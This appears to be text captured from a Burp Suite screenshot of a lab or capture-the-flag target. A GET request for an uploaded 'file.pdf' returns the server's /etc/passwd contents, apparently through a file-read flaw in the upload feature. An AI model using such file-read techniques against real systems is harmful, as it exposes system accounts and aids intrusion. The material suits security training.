 12 http://10.10.11.229 GET /uploads/4b841029be6bc069bde3b96... 200 1644 text pdf
Request
Pretty Raw Hex
\n
1 GET /uploads/4b841029be6bc069bde3b96e324e7e1f/file.pdf HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.229/upload.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 ETag: "56d-60a9b90d5d034"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-resolve:x:104:110:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 rektsu:x:1001:1001::/home/rektsu:/bin/bash
36 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
37 _laurel:x:999:999::/var/log/laurel:/bin/false
38
Search
0 highlights
In
Re
Re
Re